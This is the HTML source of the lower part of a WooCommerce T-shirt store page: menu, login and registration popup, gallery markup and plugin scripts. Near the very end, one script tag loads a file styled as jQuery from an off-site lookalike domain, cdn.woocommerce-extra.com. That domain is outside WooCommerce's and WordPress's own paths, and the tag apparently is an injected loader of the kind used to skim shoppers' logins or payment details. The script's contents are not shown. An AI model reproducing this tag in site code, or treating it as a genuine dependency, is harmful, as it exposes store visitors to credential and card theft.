			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5d5d582f42" /><input type="hidden" name="_wp_http_referer" value="/top-protect-black-women-heart-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d516274e04" /><input type="hidden" name="_wp_http_referer" value="/top-protect-black-women-heart-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-02-01 14:13:22 -->